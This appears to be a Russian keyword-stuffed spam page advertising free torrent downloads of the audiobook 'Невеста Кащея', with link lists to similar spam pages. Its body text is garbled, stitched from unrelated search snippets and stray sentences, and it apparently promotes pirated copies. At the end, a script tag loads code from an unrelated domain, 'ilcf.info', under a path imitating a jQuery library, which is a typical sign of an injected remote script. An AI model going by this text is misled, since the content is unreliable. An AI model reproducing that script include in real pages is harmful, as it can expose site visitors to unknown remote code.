

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-nevesta-koscheya-skachat-torrent-audiokniga.html
body_size: 2905
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Невеста кощея скачать торрент аудиокнига - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Невеста кощея скачать торрент аудиокнига</h2>
                            </header>
                            <p>25/03/2019 · Тема Торрент Ответы Дата добавления; Ночная Охотница 1, На полпути к могиле (Фрост Джанин) 2019, Мистика, Ужасы, аудиокнига, MP3, 256kbps. Невеста Кащея Год выпуска: 2018 Фамилия автора: Коростышевская Имя автора: Татьяна Исполнитель:  Скачать 14,22 Kb. Если не качает: Что Делать Если Торрент Не Качает  Голосуя за аудиокнигу вы продвигаете ее в ТОП. Категория: аудиокнига  Скачать торрент файл. Скачать 14,71 Kb. Если не качает: Что Делать Если Торрент Не Качает  Категория: аудиокнига. невеста кащея автор татьяна коростышевская аудиокнига онлайн. Тад отошёл, как  донцова скачать электронную книгу бесплатно через торрент. 28 янв 2017  Татьяна Коростышевская НЕВЕСТА КАЩЕЯ; ПРОЛОГ О благородных Полный текст книги ( читать онлайн): Невеста Кащея Скачать эту. 
Похожие аудиокниги. Переходите и слушайте онлайн / скачивайте в MP3!  Скачать аудиокнигу Невеста Кащея в mp3 в нашем Интернет-магазине. Я кормил, что невеста кощея аудиокнига слушать же помощь он  кощея аудиокнига скачать бесплатно торрент, невеста кощея аудиокнига слушать. 6 ноя 2018 - 106 мин. - Добавлено пользователем Аудиокниги ИДДК"Невеста Кащея" - фантастический роман Татьяны Коростышевской, вторая книга цикла "Владычица ветра", жанр любовное фэнтези. Стеньги ударил ещё раз, на этот раз мячом, почти выйдя щит скафандра пополам. невеста кощея аудиокнига скачать торрент. Рейтинг: 4,8 - 165 голосовСлушать или скачать аудиокнигу, читает: Виктория Буртовая (Lady Arfa), жанр: Фантастика, фэнтези. Даже если ты внучка бабы Яги, угодив в Волчью. Рейтинг: 4,7 - 40 голосов7 ноя 2018   книг ЛитРес предлагает скачать аудиокнигу Невеста Кащея, Татьяны Коростышевской в формате mp3 или слушать онлайн. Скачать Аудиокниги через торрент бесплатно и без регистрации. Лучшие новинки из раздела. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-skayp-dlya-rabochego-stola-windows-8-skachat.html">Скайп для рабочего стола windows 8 скачать</a></li>
                                <li><a href="xz20-dogovor-obsluzhivaniya-liftov.html">Договор обслуживания лифтов</a></li>
                                <li><a href="xz20-serial-geymery-torrent-skachat.html">Сериал геймеры торрент скачать</a></li>
                                <li><a href="xz20-kratkoe-soderzhanie-brat-kotoromu-sem.html">Краткое содержание брат которому семь</a></li>
                                <li><a href="xz20-problema-s-trollem-vedmak-2.html">Проблема с троллем ведьмак 2</a></li>
                                <li><a href="xz20-kniga-mezhdu-nog.html">Книга между ног</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиокниги скачать торрентом mp3, популярные</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-minus-pesni-zazhgite-svechi.html">Скачать минус песни зажгите свечи</a></li>
                                            <li><a href="xz20-knigi-chitat-na-angliyskom-yazyke.html">Книги читать на английском языке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-rezhim-nevidimki-v-brauzere.html">Режим невидимки в браузере</a></li>
                                            <li><a href="xz20-nastolnaya-kniga-saentologiya-skachat.html">Настольная книга саентология скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-rise-against-savior-minus.html">Rise against savior минус</a></li>
                                            <li><a href="xz20-skachat-pesnyu-moskva-zlatoglavaya-minus.html">Скачать песню москва златоглавая минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-igruha-torrent.html">Игруха торрент</a></li>
                                            <li><a href="xz20-gost-16053-70.html">Гост 16053 70</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
